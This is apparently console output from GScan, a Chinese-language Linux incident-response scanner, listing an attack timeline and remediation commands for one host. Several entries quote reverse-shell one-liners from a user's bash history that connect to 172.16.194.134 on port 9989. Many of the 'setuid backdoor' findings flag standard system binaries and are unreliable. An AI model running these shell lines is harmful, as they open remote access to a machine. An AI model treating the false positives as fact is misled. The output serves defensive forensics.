 开始Webshell安全扫描
[1]Webshell安全扫描 [ 跳过 ]
------------------------------
根据系统分析的情况，溯源后的攻击行动轨迹为：
[1][风险] 黑客在2017-03-28 04:22:15时间，进行了setuid 后门植入,文件/usr/lib/eject/dmcrypt-get-device 被设置setuid属性，通常此类被设置权限的文件执行后会给予普通用户root权限
排查参考：[1]ls -l /usr/lib/eject/dmcrypt-get-device
[2][风险] 黑客在2018-06-12 17:44:04时间，进行了setuid 后门植入,文件/snap/core/8268/usr/sbin/pppd 被设置setuid属性，通常此类被设置权限的文件执行后会给予普通用户root权限
排查参考：[1]ls -l /snap/core/8268/usr/sbin/pppd
[3][风险] 黑客在2018-06-12 17:44:04时间，进行了setuid 后门植入,文件/snap/core/8039/usr/sbin/pppd 被设置setuid属性，通常此类被设置权限的文件执行后会给予普通用户root权限
排查参考：[1]ls -l /snap/core/8039/usr/sbin/pppd
[4][风险] 黑客在2018-11-23 04:49:34时间，进行了setuid 后门植入,文件/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic 被设置setuid属性，通常此类被设置权限的文件执行后会给予普通用户root权限
排查参考：[1]ls -l /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
[5][风险] 黑客在2019-03-22 19:05:38时间，进行了setuid 后门植入,文件/usr/bin/newuidmap 被设置setuid属性，通常此类被设置权限的文件执行后会给予普通用户root权限
排查参考：[1]ls -l /usr/bin/newuidmap
[6][风险] 黑客在2019-03-22 19:05:38时间，进行了setuid 后门植入,文件/usr/bin/newgidmap 被设置setuid属性，通常此类被设置权限的文件执行后会给予普通用户root权限
排查参考：[1]ls -l /usr/bin/newgidmap
[7][风险] 黑客在2019-06-05 06:41:21时间，进行了setuid 后门植入,文件/usr/lib/snapd/snap-confine 被设置setuid属性，通常此类被设置权限的文件执行后会给予普通用户root权限
排查参考：[1]ls -l /usr/lib/snapd/snap-confine
[8][可疑] 黑客在2019-10-24 08:15:53时间，进行了账户修改设置，shadow文件权限变更，不为----------
排查参考：ls -l /etc/shadow
[9][风险] 黑客在2019-10-30 12:39:10时间，进行了setuid 后门植入,文件/snap/core/8039/usr/lib/snapd/snap-confine 被设置setuid属性，通常此类被设置权限的文件执行后会给予普通用户root权限
排查参考：[1]ls -l /snap/core/8039/usr/lib/snapd/snap-confine
[10][风险] 黑客在2019-11-21 06:20:13时间，进行了恶意操作，反弹shell类：bash-i >&/dev/tcp/172.16.194.134/9989 0>&1
排查参考：[1]cat /home/weirdbird007/.bash_history
[11][风险] 黑客在2019-11-21 06:20:13时间，进行了恶意操作，反弹shell类：/bin/bash-i >&/dev/tcp/172.16.194.134/9989 0>&1
排查参考：[1]cat /home/weirdbird007/.bash_history
[12][风险] 黑客在2019-11-21 06:20:13时间，进行了恶意操作，反弹shell类：/bin/bash -i >&/dev/tcp/172.16.194.134/9989 0>&1
排查参考：[1]cat /home/weirdbird007/.bash_history
[13][风险] 黑客在2019-11-21 06:20:13时间，进行了恶意操作，反弹shell类：/bash -i >&/dev/tcp/172.16.194.134/9989 0>&1
排查参考：[1]cat /home/weirdbird007/.bash_history
[14][风险] 黑客在2019-11-21 06:20:13时间，进行了恶意操作，反弹shell类：bash -i >&/dev/tcp/172.16.194.134/9989 0>&1
排查参考：[1]cat /home/weirdbird007/.bash_history
[15][风险] 黑客在2019-11-21 06:20:13时间，进行了恶意操作，反弹shell类：/bin/bash -i
排查参考：[1]cat /home/weirdbird007/.bash_history
[16][风险] 黑客在2019-11-21 06:20:13时间，进行了恶意操作，反弹shell类：/bin/bash -i echo '123' > /tmp/1234.txt
排查参考：[1]cat /home/weirdbird007/.bash_history
[17][风险] 黑客在2019-11-21 06:20:13时间，进行了恶意操作，反弹shell类：/bin/bash -c 'bash -i >&/dev/tcp/172.16.194.1/9989 0>&1'
排查参考：[1]cat /home/weirdbird007/.bash_history
[18][风险] 黑客在2019-12-06 13:26:23时间，进行了setuid 后门植入,文件/snap/core/8268/usr/lib/snapd/snap-confine 被设置setuid属性，通常此类被设置权限的文件执行后会给予普通用户root权限
排查参考：[1]ls -l /snap/core/8268/usr/lib/snapd/snap-confine
初步处理方案如下(请核实后操作)：
[1] chmod u-s /usr/lib/eject/dmcrypt-get-device #去掉setuid曲线
[2] chmod u-s /snap/core/8268/usr/sbin/pppd #去掉setuid曲线
[3] chmod u-s /snap/core/8039/usr/sbin/pppd #去掉setuid曲线
[4] chmod u-s /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic #去掉setuid曲线
[5] chmod u-s /usr/bin/newuidmap #去掉setuid曲线
[6] chmod u-s /usr/bin/newgidmap #去掉setuid曲线
[7] chmod u-s /usr/lib/snapd/snap-confine #去掉setuid曲线
[9] chmod u-s /snap/core/8039/usr/lib/snapd/snap-confine #去掉setuid曲线
[18] chmod u-s /snap/core/8268/usr/lib/snapd/snap-confine #去掉setuid曲线
------------------------------
扫描完毕，扫描结果已记入到 /home/weirdbird007/GScan/log/gscan.log 文件中，请及时查看
weirdbird007@weirdbird007:~/GScan$